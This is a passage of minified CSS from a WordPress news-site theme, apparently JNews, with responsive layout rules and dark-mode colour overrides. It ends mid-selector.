.row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,.jeg_video_playlist{margin-bottom:20px;}.jeg_meta_author img{width:25px;}.jeg_share_button a>span{display:none !important;}.jeg_share_button a{width:auto !important;max-width:none !important;height:32px;line-height:32px;}.jeg_share_button .fa{font-size:14px;}}@media only screen and (max-width:320px){.jeg_mobile_wrapper{width:275px;}.jeg_mobile_menu li a{font-size:16px;margin-bottom:12px;}.jeg_mobile_wrapper .socials_widget.nobg a .fa{font-size:16px;}.jeg_mobile_wrapper .socials_widget.nobg a .jeg-icon svg{height:16px;}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{font-size:16px;padding:.5em 35px .5em 12px;height:38px;}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{margin-top:80px;}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:16px;}}@media only screen and (min-width:768px){.jeg_postblock_21:not(.jeg_col_1o3) .jeg_posts{-webkit-flex-wrap:wrap;flex-wrap:wrap;display:flex;align-items:stretch;margin-right:-30px;}.widget_jnews_module_block_21 .jeg_col_1o3 .jeg_post:last-child,.widget_jnews_module_block_21 .jeg_postblock{margin-bottom:0;}}@media only screen and (max-width:1024px){.jeg_pl_sm{margin-bottom:20px;}.jeg_pl_sm .jeg_post_title{font-size:13px;}.jeg_pl_sm .jeg_thumb{width:100px;}.jeg_pl_sm .jeg_postblock_content{margin-left:100px;}}@media only screen and (min-width:768px) and (max-width:1023px){.jeg_post_meta{font-size:10px;}.jeg_pl_sm .jeg_thumb,.jeg_pl_sm_3 .jeg_thumb{width:80px;}.jeg_pl_sm .jeg_postblock_content{margin-left:80px;padding-left:10px;}}@media only screen and (max-width:767px){.jeg_block_heading,.jeg_blocklink{margin-bottom:20px;}.jeg_pl_sm .jeg_post_title{font-size:14px;}}@media only screen and (max-width:667px){.jeg_pl_sm .jeg_thumb{width:80px;}.jeg_pl_sm .jeg_postblock_content{margin-left:80px;}}@media only screen and (max-width:480px){.jeg_post_meta{font-size:10px;text-rendering:auto;}}@media only screen and (max-width:320px){.jeg_pl_sm .jeg_post_title{font-size:13px;line-height:normal;}}.jeg_load_more_flag{border:none !important;}.jeg_meta_comment{display:none !important;}.jnews-dark-mode{--j-grey-bg-color:#494949;--j-darkgrey-bg-color:#282828;--j-bg-color:#1a1a1a;--j-dark-bg-color:#131313;--j-txt-color:#cacaca;--j-link-txt-color:#fff;--j-meta-txt-color:#8b8b8b;--j-border-color:#303030;color:var(--j-txt-color);background-color:var(--j-bg-color);}.jnews-dark-mode #buddypress #header-cover-image,.jnews-dark-mode #buddypress table.forum tr.alt td,.jnews-dark-mode #buddypress table.messages-notices tr.alt td,.jnews-dark-mode #buddypress table.notifications tr.alt td,.jnews-dark-mode #buddypress table.notifications-settings tr.alt td,.jnews-dark-mode #buddypress table.profile-fields tr.alt td,.jnews-dark-mode #buddypress table.profile-settings tr.alt td,.jnews-dark-mode #buddypress table.wp-profile-fields tr.alt td,.jnews-dark-mode #header-cover-image,.jnews-dark-mode .buddypress-wrap .bp-tables-user tr.alt td,.jnews-dark-mode .buddypress-wrap table.wp-profile-fields tr.alt td,.jnews-dark-mode .footer_dark,.jnews-dark-mode .jeg_autoload_separator,.jnews-dark-mode .jeg_cartcontent,.jnews-dark-mode .jeg_footer.dark .jeg_footer_content,.jnews-dark-mode .jeg_megamenu .sub-menu,.jnews-dark-mode .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a,.jnews-dark-mode .jeg_megamenu .sub-menu .newsfeed_overlay,.jnews-dark-mode .jeg_menu li>ul,.jnews-dark-mode .jeg_mobile_midbar,.jnews-dark-mode .jeg_mobile_midbar.dark,.jnews-dark-mode .jeg_socialcounter li a,.jnews-dark-mode .jeg_video_playlist_item,.jnews-dark-mode .jeg_video_playlist_list_inner_wrapper{background-color:var(--j-dark-bg-color) !important;}.jnews-dark-mode #jeg_off_canvas .jeg_mobile_wrapper,.jnews-dark-mode .activity-list .activity-item .activity-content .activity-inner,.jnews-dark-mode .activity-list .activity-item .activity-content blockquote,.jnews-dark-mode .buddypress-wrap .bp-feedback,.jnews-dark-mode .buddypress-wrap .bp-tables-user tbody tr,.jnews-dark-mode .buddypress-wrap table.forum tbody tr,.jnews-dark-mode .buddypress-wrap table.wp-profile-fields tbody tr,.jnews-dark-mode .elementor-widget .jeg_about_name,.jnews-dark-mode .jeg_account_left,.jnews-dark-mode .jeg_block_heading_5 .jeg_block_title span,.jnews-dark-mode .jeg_block_heading_5 .jeg_subcat,.jnews-dark-mode .jeg_container:not(.dark),.jnews-dark-mode .jeg_content,.jnews-dark-mode .jeg_deals:not(.jeg_deals_float),.jnews-dark-mode .jeg_deals:not(.jeg_deals_float) .jeg_storelist li,.jnews-dark-mode .jeg_deals_float .jeg_storelist li,.jnews-dark-mode .jeg_footer.dark .jeg_footer_bottom,.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_boxed:not(.jeg_navbar_dark) .jeg_nav_row,.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed):not(.jeg_navbar_dark),.jnews-dark-mode .jeg_hero_style_6 .jeg_post_meta,.jnews-dark-mode .jeg_hero_style_6 .jeg_post_title a,.jnews-dark-mode .jeg_heropost_14 .jeg_pl_lg_7,.jnews-dark-mode .jeg_heropost_14 .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jnews-dark-mode .jeg_midbar:not(.dark),.jnews-dark-mode .jeg_mobile_midbar,.jnews-dark-mode .jeg_mobile_wrapper,.jnews-dark-mode .jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_news_ticker_control .jeg_news_ticker_arrow:before,.jnews-dark-mode .jeg_newsfeed_subcat li.active,.jnews-dark-mode .jeg_overlay_slider_item_wrapper.active .jeg_overlay_slider_item,.jnews-dark-mode .jeg_owlslider .tns-controls button,.jnews-dark-mode .jeg_pb_boxed,.jnews-dark-mode .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form,.jnews-dark-mode .jeg_search_wrapper.jeg_search_modal_expand,.jnews-dark-mode .jeg_side_heading,.jnews-dark-mode .jeg_sidebar .widget_jnews_about .jeg_about_name,.jnews-dark-mode .jeg_sidefeed .jeg_post.active,.jnews-dark-mode .jeg_slider_type_1_wrapper .tns-controls button,.jnews-dark-mode .jeg_slider_type_5_wrapper .tns-controls button,.jnews-dark-mode .jeg_slider_type_8 .jeg_item_caption,.jnews-dark-mode .jeg_slider_wrapper.jeg_owlslider .tns-controls button,.jnews-dark-mode .jeg_splitpost_nav li:hover,.jnews-dark-mode .jeg_stickybar:not(.dark),.jnews-dark-mode .jeg_topbar:not(.dark),.jnews-dark-mode .jeg_userlist.style-1 .jeg_userlist-wrap,.jnews-dark-mode .jeg_userlist.style-2 .jeg_userlist-wrap,.jnews-dark-mode .owl-carousel .owl-nav div,.jnews-dark-mode .sidecontent_postwrapper,.jnews-dark-mode .tns-outer .tns-controls button,.jnews-dark-mode .widget .widget_jnews_about .jeg_about_name,.jnews-dark-mode.buddypress .buddypress-wrap .activity-read-more a,.jnews-dark-mode.buddypress .buddypress-wrap .comment-reply-link,.jnews-dark-mode.buddypress .buddypress-wrap .generic-button a,.jnews-dark-mode.buddypress .buddypress-wrap a.bp-title-button,.jnews-dark-mode.buddypress .buddypress-wrap a.button,.jnews-dark-mode.buddypress .buddypress-wrap button,.jnews-dark-mode.buddypress .buddypress-wrap input[type=button],.jnews-dark-mode.buddypress .buddypress-wrap input[type=reset],.jnews-dark-mode.buddypress .buddypress-wrap input[type=submit],.jnews-dark-mode.buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a,.jnews-dark-mode.jeg_boxed .jeg_navbar_boxed,.jnews-dark-mode.jeg_sidecontent #jeg_sidecontent,.jnews-dark-mode.jeg_sidecontent #jeg_sidecontent .sidecontent_postwrapper{background-color:var(--j-bg-color) !important;}.jnews-dark-mode .jeg_megamenu .owl-carousel .owl-nav div,.jnews-dark-mode .jeg_postblock_content .jeg_readmore,.jnews-dark-mode .jeg_review_info,.jnews-dark-mode .jeg_reviewbars .jeg_reviewbar_wrap,.jnews-dark-mode .jeg_slider_type_1_wrapper .tns-controls button.tns-next,.jnews-dark-mode .jeg_splitpost_4 .page_nav,.jnews-dark-mode .jeg_splitpost_5 .page_nav,.jnews-dark-mode .jeg_tabpost_nav li:hover,.jnews-dark-mode .jeg_video_playlist_item.active,.jnews-dark-mode .popularpost_item:not(:first-child) .jeg_post_title a:before,.jnews-dark-mode .socials_widget:not(.nobg) a .fa,.jnews-dark-mode .socials_widget:not(.nobg) a .jeg-icon,.jnews-dark-mode .split-template-19 .current_title span,.jnews-dark-mode .split-template-20 .current_title span,.jnews-dark-mode .thumbnail-container{background-color:var(--j-grey-bg-color) !important;}.jnews-dark-mode #jeg_off_canvas.dark .jeg_mobile_wrapper,.jnews-dark-mode .jeg_footer.dark .jeg_footer_secondary,.jnews-dark-mode .jeg_footer_5.normal .jeg_footer_content .jeg_footer_social .socials_widget .fa,.jnews-dark-mode .jeg_footer_5.normal .jeg_footer_content .jeg_footer_social .socials_widget .jeg-icon,.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_dark.jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jnews-dark-mode .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jnews-dark-mode .jeg_midbar.dark,.jnews-dark-mode .jeg_mobile_midbar.dark,.jnews-dark-mode .jeg_topbar.dark{background-color:var(--j-dark-bg-color) !important;}.jnews-dark-mode #buddypress div.item-list-tabs ul li.current a span,.jnews-dark-mode #buddypress div.item-list-tabs ul li.selected a span,.jnews-dark-mode #jeg_loginform,.jnews-dark-mode #jeg_registerform,.jnews-dark-mode .buddypress-wrap .bp-navs li.current a .count,.jnews-dark-mode .buddypress-wrap .bp-navs li.selected a .count,.jnews-dark-mode .buddypress_object_nav .bp-navs li.current a .count,.jnews-dark-mode .buddypress_object_nav .bp-navs li.selected a .count,.jnews-dark-mode .content-inner .jeg_splitpost_nav,.jnews-dark-mode .dialog-widget-content,.jnews-dark-mode .elementor-post__card,.jnews-dark-mode .jeg_account_left,.jnews-dark-mode .jeg_account_page .frontend-submit-button,.jnews-dark-mode .jeg_deals_float,.jnews-dark-mode .jeg_empty_module,.jnews-dark-mode .jeg_filter_menu,.jnews-dark-mode .jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget .fa,.jnews-dark-mode .jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget .jeg-icon,.jnews-dark-mode .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input,.jnews-dark-mode .jeg_instagram_heading>a,.jnews-dark-mode .jeg_pagenav_1 a.page_nav:hover,.jnews-dark-mode .jeg_pagenav_1 a.page_number:hover,.jnews-dark-mode .jeg_pagenav_2 .page_nav:hover,.jnews-dark-mode .jeg_pagenav_2 .page_number:hover,.jnews-dark-mode .jeg_pagenav_3 .page_nav:hover,.jnews-dark-mode .jeg_postblock .jeg_pl_lg_card .jeg_inner_post,.jnews-dark-mode .jeg_postblock .jeg_pl_lg_card .jeg_postblock_content,.jnews-dark-mode .jeg_postblock .jeg_pl_md_card .jeg_inner_post,.jnews-dark-mode .jeg_postblock .jeg_pl_md_card .jeg_postblock_content,.jnews-dark-mode .jeg_postblock_32 .jeg_post_meta,.jnews-dark-mode .jeg_postblock_35 .jeg_post_meta,.jnews-dark-mode .jeg_review_search .review-search-form,.jnews-dark-mode .jeg_reviewdetail .conspros,.jnews-dark-mode .jeg_search_result,.jnews-dark-mode .jeg_share_button.share-float.share-monocrhome a,.jnews-dark-mode .jeg_splitpost_1>span,.jnews-dark-mode .split-template-16,.jnews-dark-mode .split-template-19,.jnews-dark-mode .split-template-20,.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a:focus,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a:hover,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li span.current{background-color:var(--j-darkgrey-bg-color) !important;}.jnews-dark-mode .entry-content .pullquote:after,.jnews-dark-mode .entry-content .pullquote:before,.jnews-dark-mode .jeg_block_heading_2,.jnews-dark-mode .jeg_block_loadmore a:after,.jnews-dark-mode .jeg_block_loadmore a:before,.jnews-dark-mode .jeg_share_stats>div:last-child:after,.jnews-dark-mode .jeg_userlist.style-5 .jeg_userlist-wrap,.jnews-dark-mode .okayNav__nav--invisible,.jnews-dark-mode .split-template-10 .pagenum,.jnews-dark-mode .split-template-11 .pagenum,.jnews-dark-mode .split-template-12 .pagenum,.jnews-dark-mode .split-template-13 .pagenum,.jnews-dark-mode .split-template-14 .current_title,.jnews-dark-mode .split-template-15 .pagenum,.jnews-dark-mode .split-template-18 .pagenum,.jnews-dark-mode .split-template-20 .pagenum,.jnews-dark-mode .split-template-9 .pagenum{background-color:var(--j-border-color) !important;}.jnews-dark-mode .jeg_archive_search,.jnews-dark-mode .jeg_footer:not(.dark) .jeg_footer_bottom,.jnews-dark-mode .jeg_footer:not(.dark) .jeg_footer_content,.jnews-dark-mode .jeg_footer:not(.dark) .jeg_footer_secondary{background-color:#292929 !important;}.jnews-dark-mode .jeg_block_heading_8 .jeg_block_title span,.jnews-dark-mode .jeg_block_loadmore a,.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker_arrow,.jnews-dark-mode .jeg_post .box_wrap,.jnews-dark-mode .jeg_search_form{background-color:transparent;}.jnews-dark-mode .jeg_postblock .module-overlay,.jnews-dark-mode .jeg_review_search .module-overlay{background:rgba(0,0,0,.2);}.jnews-dark-mode .jeg_block_heading_6:after,.jnews-dark-mode .jeg_postblock .okayNav__menu-toggle span{background:#ccc;}.jnews-dark-mode .thumbnail-container:after{background-color:var(--j-darkgrey-bg-color);background-image:url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/css/../../../../../../../../themes/jnews/assets/img/preloader-dark.gif");}.jnews-dark-mode .jeg_post_editor .jeg_embed_info,.jnews-dark-mode .jeg_post_meta,.jnews-dark-mode .jeg_post_meta a,.jnews-dark-mode .jeg_postblock.jeg_postblock_27 .jeg_pl_md_4 .jeg_post_meta,.jnews-dark-mode .jeg_postblock_content .jeg_post_meta,.jnews-dark-mode .jeg_prevnext_post span,.jnews-dark-mode .jeg_splitpost_nav li:before,.jnews-dark-mode .jeg_upload_wrapper .btn .fa,.jnews-dark-mode .mfp-close-btn-in .mfp-close,.jnews-dark-mode .wp-caption .wp-caption-text{color:var(--j-meta-txt-color) !important;}.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a,.jnews-dark-mode .authorlink li a,.jnews-dark-mode .cartdetail.woocommerce .jeg_carticon,.jnews-dark-mode .cat-item a,.jnews-dark-mode .commentlist .fn a,.jnews-dark-mode .content-inner a:hover,.jnews-dark-mode .entry-content h1,.jnews-dark-mode .entry-content h2,.jnews-dark-mode .entry-content h3,.jnews-dark-mode .entry-content h4,.jnews-dark-mode .entry-content h5,.jnews-dark-mode .entry-content h6,.jnews-dark-mode .jeg_account_nav li a,.jnews-dark-mode .jeg_block_heading_5 .jeg_block_title span,.jnews-dark-mode .jeg_block_title,.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker a,.jnews-dark-mode .jeg_caption_container .jeg_post_meta,.jnews-dark-mode .jeg_carousel .jeg_postblock_carousel_3 .jeg_post_title a,.jnews-dark-mode .jeg_footer .jeg_footer_content a,.jnews-dark-mode .jeg_footer a,.jnews-dark-mode .jeg_footer.dark .jeg_instagram_feed .jeg_instagram_heading>a,.jnews-dark-mode .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a,.jnews-dark-mode .jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title,.jnews-dark-mode .jeg_header .jeg_menu.jeg_main_menu>li>a,.jnews-dark-mode .jeg_header .socials_widget.nobg>a>i.fa:before,.jnews-dark-mode .jeg_hero_style_6 .jeg_postblock_content a,.jnews-dark-mode .jeg_hero_style_7 .jeg_postblock_content a,.jnews-dark-mode .jeg_iconlink .jeg_block_icon_desc h3,.jnews-dark-mode .jeg_instagram_feed .jeg_instagram_heading>a,.jnews-dark-mode .jeg_meganav_bar,.jnews-dark-mode .jeg_meganav_bar.jeg_splitpost_bar .current_title,.jnews-dark-mode .jeg_menu a,.jnews-dark-mode .jeg_meta_author a,.jnews-dark-mode .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a,.jnews-dark-mode .jeg_mobile_midbar,.jnews-dark-mode .jeg_mobile_midbar.dark,.jnews-dark-mode .jeg_mobile_wrapper a,.jnews-dark-mode .jeg_nav_icon .jeg_mobile_toggle.toggle_btn,.jnews-dark-mode .jeg_nav_item a,.jnews-dark-mode .jeg_nav_item[class*=jeg_button_] .btn,.jnews-dark-mode .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a,.jnews-dark-mode .jeg_pagenav_3 .page_nav:hover,.jnews-dark-mode .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jnews-dark-mode .jeg_pl_md_box .jeg_meta_date,.jnews-dark-mode .jeg_post_title,.jnews-dark-mode .jeg_post_title a,.jnews-dark-mode .jeg_postblock .jeg_block_loadmore a,.jnews-dark-mode .jeg_postblock .jeg_block_nav a,.jnews-dark-mode .jeg_postblock .jeg_post_title a,.jnews-dark-mode .jeg_postblock .jeg_readmore,.jnews-dark-mode .jeg_postblock .okayNav__menu-toggle.icon--active span,.jnews-dark-mode .jeg_postblock .okayNav__nav--invisible a,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-dot,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-next,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-prev,.jnews-dark-mode .jeg_postblock.jeg_postblock_27 .jeg_pl_md_4 .jeg_post_title a,.jnews-dark-mode .jeg_postblock_14 .jeg_postbig .jeg_meta_date *,.jnews-dark-mode .jeg_review_info a,.jnews-dark-mode .jeg_review_search .jeg_pagenav_1 .page_nav,.jnews-dark-mode .jeg_review_search .jeg_pagenav_1 .page_number,.jnews-dark-mode .jeg_review_search .jeg_post_title a,.jnews-dark-mode .jeg_side_tabs li,.jnews-dark-mode .jeg_slider_type_8 .jeg_item_caption .jeg_post_title a,.jnews-dark-mode .jeg_socialcounter a,.jnews-dark-mode .jeg_splitpost_4 .page_nav a,.jnews-dark-mode .jeg_splitpost_5 .page_nav a,.jnews-dark-mode .jeg_splitpost_nav li.current a,.jnews-dark-mode .jeg_storelist li *,.jnews-dark-mode .jeg_upload_wrapper .btn,.jnews-dark-mode .jeg_userlist a,.jnews-dark-mode .jeg_userlist.style-4 .jeg_userlist-name,.jnews-dark-mode .owl-carousel .owl-nav div,.jnews-dark-mode .page_nav,.jnews-dark-mode .page_number,.jnews-dark-mode .socials_widget.nobg a .fa,.jnews-dark-mode .tns-outer .tns-controls button,.jnews-dark-mode .widget_archive li a,.jnews-dark-mode .widget_meta li a,.jnews-dark-mode .widget_nav_menu li a,.jnews-dark-mode .widget_pages li a,.jnews-dark-mode .widget_polylang li a,.jnews-dark-mode .widget_recent_entries li a,.jnews-dark-mode .widget_rss li a,.jnews-dark-mode .woocommerce .widget_shopping_cart_content .total,.jnews-dark-mode a:focus,.jnews-dark-mode a:hover,.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover a,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li span{color:var(--j-link-txt-color) !important;}.jnews-dark-mode .jeg_footer .jeg_footer_content a span{fill:var(--j-link-txt-color) !important;}.jnews-dark-mode .socials_widget.nobg a .jeg-icon svg{fill:var(--j-link-txt-color) !important;}.jnews-dark-mode .entry-header .jeg_post_meta .fa,.jnews-dark-mode .jeg_footer .socials_widget.nobg .fa,.jnews-dark-mode .jeg_post_editor .jeg_embed_info p,.jnews-dark-mode .jeg_post_meta .fa,.jnews-dark-mode .jeg_post_meta .jpwt-icon,.jnews-dark-mode .jeg_post_meta a:hover,.jnews-dark-mode .jeg_top_weather .jeg_weather_icon{color:inherit !important;}.jnews-dark-mode .comment-notes,.jnews-dark-mode .content-inner,.jnews-dark-mode .jeg_account_nav li a:hover,.jnews-dark-mode .jeg_block_heading_5 strong,.jnews-dark-mode .jeg_block_heading_6 strong,.jnews-dark-mode .jeg_block_heading_7 strong,.jnews-dark-mode .jeg_block_heading_8 strong,.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker_arrow,.jnews-dark-mode .jeg_cartcontent,.jnews-dark-mode .jeg_description,.jnews-dark-mode .jeg_filter_button,.jnews-dark-mode .jeg_iconlink,.jnews-dark-mode .jeg_iconlink .jeg_block_icon_link i,.jnews-dark-mode .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a,.jnews-dark-mode .jeg_post_subtitle,.jnews-dark-mode .jeg_postblock .jeg_meta_footer .jeg_meta_author a,.jnews-dark-mode .jeg_postblock .jeg_meta_footer .jeg_meta_comment a,.jnews-dark-mode .jeg_postblock .jeg_post_excerpt p,.jnews-dark-mode .jeg_postblock .jeg_subcat_list>li>a,.jnews-dark-mode .jeg_postblock .okayNav__nav--invisible a,.jnews-dark-mode .jeg_review_search,.jnews-dark-mode .jeg_review_wrap i,.jnews-dark-mode .jeg_review_wrap li,.jnews-dark-mode .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input,.jnews-dark-mode .jeg_splitpost_nav li a,.jnews-dark-mode .jeg_subscribe label,.jnews-dark-mode .jeg_subscribe p,.jnews-dark-mode .jeg_tabpost_nav li,.jnews-dark-mode .vc_custom_heading,.jnews-dark-mode p{color:var(--j-txt-color) !important;}.jnews-dark-mode .commentlist .fn,.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta,.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta .jeg_meta_bookmark a,.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta .jeg_meta_comment a,.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta .jeg_meta_donation a,.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta .jeg_meta_like a,.jnews-dark-mode .fa-search,.jnews-dark-mode .jeg_cart_icon.woocommerce .jeg_carticon,.jnews-dark-mode .jeg_custom_share_wrapper .jeg_share_stats,.jnews-dark-mode .jeg_custom_share_wrapper .jeg_share_stats>div,.jnews-dark-mode .jeg_meta_footer .jeg_post_share a,.jnews-dark-mode .jeg_pl_xs_2:before,.jnews-dark-mode .jeg_pl_xs_4 .jeg_postblock_content:before,.jnews-dark-mode .jeg_post_meta .fa:not(.fa-star):not(.fa-star-o):not(.fa-clock-o):not(.fa-star-half-o),.jnews-dark-mode .jeg_post_review .fa,.jnews-dark-mode .pinglist .ping-link{color:var(--j-link-txt-color);}.jnews-dark-mode #breadcrumbs .breadcrumb_last_link a,.jnews-dark-mode #breadcrumbs a,.jnews-dark-mode .a:hover,.jnews-dark-mode .content-inner,.jnews-dark-mode .entry-content .dropcap,.jnews-dark-mode .entry-content blockquote p:last-child,.jnews-dark-mode .entry-header .jeg_meta_bookmark a,.jnews-dark-mode .entry-header .jeg_meta_comment a,.jnews-dark-mode .entry-header .jeg_meta_donation a,.jnews-dark-mode .entry-header .jeg_meta_like a,.jnews-dark-mode .entry-header .jeg_post_title,.jnews-dark-mode .gallery-caption,.jnews-dark-mode .jeg_author_content,.jnews-dark-mode .jeg_author_socials a,.jnews-dark-mode .jeg_block_title,.jnews-dark-mode .jeg_hero_style_7,.jnews-dark-mode .jeg_meta_category a,.jnews-dark-mode .jeg_post_source span,.jnews-dark-mode .jeg_post_tags span,.jnews-dark-mode .jeg_post_title a,.jnews-dark-mode .jeg_post_via span,.jnews-dark-mode .jeg_share_count .counts,.jnews-dark-mode .jeg_splitpost_bar .current_title,.jnews-dark-mode .jeg_userlist .jeg_userlist-socials a i,.jnews-dark-mode .jeg_video_playlist_title,.jnews-dark-mode a,.jnews-dark-mode a:focus,.jnews-dark-mode h1,.jnews-dark-mode h1.jeg_post_title,.jnews-dark-mode h2,.jnews-dark-mode h3,.jnews-dark-mode h4,.jnews-dark-mode h5,.jnews-dark-mode h6,.jnews-dark-mode label,.jnews-dark-mode td,.jnews-dark-mode th{color:var(--j-link-txt-color) !important;}.jnews-dark-mode .jeg_menu_footer li:not(:last-child):after,.jnews-dark-mode .sf-arrows .sf-with-ul:after{color:var(--j-grey-bg-color);}.jnews-dark-mode .ads-wrapper img,.jnews-dark-mode .authorlink,.jnews-dark-mode .comment-body,.jnews-dark-mode .comment-respond,.jnews-dark-mode .content-inner .jeg_splitpost_nav,.jnews-dark-mode .content-inner ul.jeg_storelist,.jnews-dark-mode .entry-content blockquote,.jnews-dark-mode .entry-content q,.jnews-dark-mode .entry-content thead tr,.jnews-dark-mode .jeg_account_left,.jnews-dark-mode .jeg_account_page .jeg_account_title,.jnews-dark-mode .jeg_aside_item,.jnews-dark-mode .jeg_authorbox,.jnews-dark-mode .jeg_block_heading.jeg_block_heading_1,.jnews-dark-mode .jeg_block_heading.jeg_block_heading_6,.jnews-dark-mode .jeg_block_heading:before,.jnews-dark-mode .jeg_block_heading_1,.jnews-dark-mode .jeg_block_heading_6,.jnews-dark-mode .jeg_block_heading_9,.jnews-dark-mode .jeg_bottombar,.jnews-dark-mode .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_bottomnav.textcenter,.jnews-dark-mode .jeg_bottomnav.textcenter .page_nav.next,.jnews-dark-mode .jeg_breadcrumbs,.jnews-dark-mode .jeg_cat_header_2,.jnews-dark-mode .jeg_footer .jeg_footer_heading_2 h3,.jnews-dark-mode .jeg_footer_2 .footer_column,.jnews-dark-mode .jeg_footer_5 .footer_column,.jnews-dark-mode .jeg_footer_5 .jeg_footer_social,.jnews-dark-mode .jeg_footer_secondary,.jnews-dark-mode .jeg_header_wrapper .jeg_bottombar,.jnews-dark-mode .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark,.jnews-dark-mode .jeg_heropost_14 .jeg_pl_lg_7,.jnews-dark-mode .jeg_heropost_14 .jeg_pl_sm_2:after,.jnews-dark-mode .jeg_horizontal_playlist .jeg_video_playlist_current,.jnews-dark-mode .jeg_iconlink,.jnews-dark-mode .jeg_main_content .mc4wp-form,.jnews-dark-mode .jeg_main_menu>li,.jnews-dark-mode .jeg_midbar,.jnews-dark-mode .jeg_mobile_menu ul li a,.jnews-dark-mode .jeg_nav_item,.jnews-dark-mode .jeg_nav_item[class*=jeg_button_] .btn,.jnews-dark-mode .jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_navigation *,.jnews-dark-mode .jeg_pagenav_1 .page_nav,.jnews-dark-mode .jeg_pagenav_1 .page_number,.jnews-dark-mode .jeg_pagenav_3 .page_nav:hover,.jnews-dark-mode .jeg_pl_sm_2::after,.jnews-dark-mode .jeg_post .box_wrap,.jnews-dark-mode .jeg_postblock,.jnews-dark-mode .jeg_postblock *,.jnews-dark-mode .jeg_postblock .jeg_block_heading.jeg_block_heading_1,.jnews-dark-mode .jeg_postblock .jeg_block_heading.jeg_block_heading_6,.jnews-dark-mode .jeg_postblock .jeg_block_heading_1,.jnews-dark-mode .jeg_postblock .jeg_block_heading_6,.jnews-dark-mode .jeg_postblock .jeg_block_loadmore a,.jnews-dark-mode .jeg_postblock .jeg_block_nav a,.jnews-dark-mode .jeg_postblock .jeg_block_nav:after,.jnews-dark-mode .jeg_postblock .jeg_block_nav:before,.jnews-dark-mode .jeg_postblock .jeg_meta_footer,.jnews-dark-mode .jeg_postblock .jeg_meta_footer>div,.jnews-dark-mode .jeg_postblock .jeg_pl_lg_6,.jnews-dark-mode .jeg_postblock .jeg_pl_lg_8:not(:last-of-type),.jnews-dark-mode .jeg_postblock .jeg_pl_lg_9,.jnews-dark-mode .jeg_postblock .okayNav__nav--invisible a,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-dot,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-next,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-prev,.jnews-dark-mode .jeg_postblock.jeg_postblock_24 .jeg_pl_xs_4 .jeg_postblock_content,.jnews-dark-mode .jeg_postblock.jeg_postblock_25 .jeg_post,.jnews-dark-mode .jeg_postblock_20 .jeg_pl_xs,.jnews-dark-mode .jeg_postblock_28 .show_border article,.jnews-dark-mode .jeg_postblock_29 .show_border article,.jnews-dark-mode .jeg_postblock_30 .jeg_pl_lg_7,.jnews-dark-mode .jeg_postblock_39 .jeg_post_meta,.jnews-dark-mode .jeg_postblock_content .jeg_readmore,.jnews-dark-mode .jeg_prevnext_post,.jnews-dark-mode .jeg_prevnext_post h3,.jnews-dark-mode .jeg_review_widget,.jnews-dark-mode .jeg_review_widget .jeg_deals,.jnews-dark-mode .jeg_review_wrap,.jnews-dark-mode .jeg_reviewdetail,.jnews-dark-mode .jeg_reviewdetail .conspros,.jnews-dark-mode .jeg_reviewscore,.jnews-dark-mode .jeg_reviewstars li,.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form,.jnews-dark-mode .jeg_search_result,.jnews-dark-mode 